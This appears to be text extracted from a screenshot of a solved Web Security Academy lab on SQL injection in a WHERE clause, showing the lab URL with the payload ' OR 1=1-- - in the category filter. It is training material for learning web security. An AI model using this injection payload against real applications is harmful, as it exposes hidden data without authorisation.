 SQL injection vulnerability
https://0a1300070310d2dcc18d036c00330004.web-security-academy.net/filter?category=' OR 1=1-- -
iv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1=1-- -
Refine your search:
All Food & Drink Gifts Lifestyle Pets